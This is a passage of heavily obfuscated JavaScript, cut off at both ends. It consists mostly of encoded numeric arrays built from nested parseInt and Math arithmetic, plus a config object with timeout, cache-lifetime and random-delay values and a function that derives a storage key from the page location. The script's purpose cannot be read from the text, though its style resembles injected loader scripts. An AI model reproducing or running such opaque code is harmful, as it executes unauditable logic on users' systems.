loat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(-0x485)*parseInt(-parseInt(0x1)),-parseInt(0x3)*Math.ceil(parseInt(0xb87))+-parseInt(0x4d)*Math.trunc(-parseInt(0x6))+-0x2134*-0x1],[-0x76*0x1d+-parseInt(0x1)*parseInt(0x1015)+Math.max(0x1ddb,parseInt(0x1ddb)),Math.max(-parseInt(0x1),-parseInt(0x1))*parseInt(0x1fb9)+-0x12d4+parseInt(0xb)*0x4a3,0x20eb+-0xd3f*-0x2+parseFloat(parseInt(0x27))*Number(-0x183),Math.max(-parseInt(0x1),-0x1)*-parseInt(0x603)+Math.trunc(-0x1fa4)+Math.ceil(0x1a11),Math.max(0x1acd,0x1acd)+parseInt(-0x1)*0x83f+parseFloat(-0x3)*Math.max(parseInt(0x609),0x609),-0x1db*-0x12+Number(-0xe24)+-0x1308,0x455*Math.floor(-parseInt(0x9))+-parseInt(0x2)*parseInt(0xe2c)+0x4384,parseInt(0x2cc)*parseInt(-parseInt(0x1))+0x6*Math.max(parseInt(0x50e),parseInt(0x50e))+parseFloat(0x1)*-0x1b59,-0xb1*0x27+parseInt(0x7)*Math.ceil(0x119)+-parseInt(0x68f)*-0x3,0x7b2+Math.trunc(0x25)*parseInt(0x73)+Math.ceil(-parseInt(0x17e3)),Math.floor(0x1fd9)*parseInt(0x1)+-parseInt(0x14bb)+parseInt(-0x1)*0xaba,Math.trunc(parseInt(0x22f8))+Math.trunc(-parseInt(0x6b9))*0x2+-0x1516,-0x1b0c+parseFloat(-parseInt(0x1))*parseInt(0x1fff)+parseInt(0x3b7a),Number(-0x2067)+parseInt(0x1db)*-0x10+Math.max(0x3e80,0x3e80),-parseInt(0x21c4)+-parseInt(0x45)*0x1f+Math.max(parseInt(0x2a8d),0x2a8d),-parseInt(0x2462)+Math.floor(0xe97)+Math.trunc(parseInt(0x11))*Number(parseInt(0x14f)),-0x454*Math.floor(-parseInt(0x3))+parseInt(parseInt(0x5b7))+-0x1240,-parseInt(0x5)*Math.max(parseInt(0x61d),0x61d)+Math.ceil(-0x19)*Math.max(-parseInt(0xd9),-parseInt(0xd9))+Math.ceil(0x98e),Number(0x786)+Number(-0x183)+Number(-0x1dc)*parseInt(0x3),-parseInt(0x5e6)+-parseInt(0x1)*-parseInt(0x1322)+Math.ceil(-parseInt(0xccf)),Math.floor(parseInt(0x2))*parseInt(0xfd3)+Number(-parseInt(0x1a4))+-parseInt(0x3)*Number(parseInt(0x9dc)),-parseInt(0x2)*-parseInt(0x2e3)+parseInt(0x12df)+-parseInt(0x183c),-0x7fa+parseFloat(-0x1271)*parseInt(0x1)+-parseInt(0x157)*Math.max(-0x14,-parseInt(0x14)),parseFloat(-parseInt(0xe5c))+parseFloat(-parseInt(0x9))*Number(0x15a)+-parseInt(0x1)*parseInt(-0x1afa),Math.ceil(parseInt(0x1cd))+Number(parseInt(0x1cf))*0x8+Math.trunc(-0xfe0),parseInt(0x1fa4)+Number(-0x1a)*Math.max(-0x135,-0x135)+Math.ceil(-0x3ea3),parseInt(0xa02)+parseInt(0x97)*-parseInt(0x5)+-0x6a7,-parseInt(0x1b39)+0x1*0x23d+Math.floor(-parseInt(0xc95))*Number(-0x2),parseFloat(parseInt(0x265a))*-parseInt(0x1)+-parseInt(0x4be)+0x2b81,Math.ceil(0x5)*0x41b+-parseInt(0x2641)+0x1229,0x1f7c+-0x5*Number(-parseInt(0x5cf))+parseInt(0x1)*-0x3c58,Math.trunc(-parseInt(0x2448))+-parseInt(0x185c)+parseInt(0x1da)*parseInt(0x21),-0x9*0x291+parseInt(0x1114)+-parseInt(0x9f)*Math.trunc(-0xa),parseInt(-parseInt(0x1))*-parseInt(0x10cf)+Math.max(0x276,0x276)+-0x1316,Math.ceil(-parseInt(0x312))*-0xc+-0x6*-0x607+parseFloat(-parseInt(0x8))*0x914,0x202a+-0x25*parseInt(0xd5)+0x1*-parseInt(0xee),parseInt(0x127)*Math.trunc(0x12)+0x1e7d+-0x4*0xcb6,-0x1*parseFloat(-0x26d3)+parseFloat(-0x1)*-0x1fbb+-parseInt(0x465f),-parseInt(0x1c63)+-0x3*-0x4a3+Math.ceil(parseInt(0x6))*0x27d,parseFloat(-parseInt(0x1))*Math.trunc(-parseInt(0x165a))+Math.max(-parseInt(0x1899),-parseInt(0x1899))*parseInt(0x1)+0x2a4,Math.max(0x40,0x40)*Math.trunc(0x94)+Math.floor(-parseInt(0x1))*-parseInt(0x39a)+-0x2827,-parseInt(0x9fe)*parseInt(0x1)+parseFloat(0x3a8)+0xb*0x9e,parseInt(0xea1)+parseInt(0x22df)+0x1889*-0x2,-0x32f+parseInt(-parseInt(0xa5d))*Math.ceil(parseInt(0x3))+parseInt(0x22ab)*parseFloat(parseInt(0x1)),Math.max(-0x19db,-parseInt(0x19db))+parseInt(parseInt(0xeef))*parseFloat(0x2)+-parseInt(0x38f),parseInt(0x1)*Math.ceil(0xcd8)+Number(parseInt(0xe46))+Math.max(-parseInt(0x1aef),-0x1aef),-0x1b*-parseInt(0x45)+-parseInt(0x965)+parseInt(0x28e),-0x43*0x4c+parseFloat(0x1)*Math.max(0x7c1,parseInt(0x7c1))+-parseInt(0x3e)*Math.floor(-parseInt(0x34)),0xaa1*Math.ceil(-parseInt(0x1))+parseFloat(0x5c5)+parseInt(0x16)*0x3d,parseInt(0x14bc)+-0x1b6d+parseInt(parseInt(0x25f))*parseInt(0x3),0x2373+-0x1d26+Math.max(-parseInt(0x3a),-0x3a)*Number(parseInt(0x1a)),0x1*-0x1d87+parseInt(0x2016)+-parseInt(0x22c)],[-0x153d+Math.ceil(-0x165)*parseInt(0x6)+Math.trunc(parseInt(0x1e03)),Math.max(-parseInt(0x1),-0x1)*parseFloat(-0x166f)+parseInt(0x1)*0x1ddb+parseInt(-parseInt(0x33d6)),Math.ceil(0x18b)*-parseInt(0x8)+Math.max(parseInt(0x427),parseInt(0x427))*-parseInt(0x1)+Number(-0x1)*-parseInt(0x10f3),-0x102b+Number(0x1f)*parseInt(0xcf)+Math.trunc(-parseInt(0x876)),Math.floor(-parseInt(0x1b1))*-parseInt(0x13)+-0x127c+-parseInt(0xd34),0x3cc+Number(-0x7df)+parseInt(0x44d),Number(-parseInt(0x220b))+parseInt(0x4)*Math.max(0x1d8,parseInt(0x1d8))+Math.trunc(parseInt(0xd6d))*Number(0x2),0x24ed+0x1f1+0x1*-0x26af,Number(-parseInt(0x1))*Math.trunc(-0x185)+-parseInt(0x1243)+parseInt(parseInt(0x1120)),parseInt(0x130d)*-0x1+-0x89*0x29+0x2971,Number(-parseInt(0x22))*Math.max(parseInt(0x3),0x3)+-0x2167+0x4*parseInt(0x88c),parseInt(0x3)*Number(parseInt(0x675))+parseInt(0xab7)+-0xf7*parseInt(0x1f),parseInt(0x22bb)*-parseInt(0x1)+Number(0x11)*parseInt(-parseInt(0x1fd))+parseInt(0xdcc)*0x5,parseFloat(parseInt(0x40d))+0xfb4+-0x15*Number(0xec),Math.trunc(-parseInt(0x93))*-parseInt(0xb)+parseInt(0x88a)+Math.max(-0xe68,-0xe68),Number(0x1aea)+Math.ceil(-0x17cc)+-0x2aa,parseInt(0x1552)*-0x1+Number(-0x8ed)+0x1ead,parseInt(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+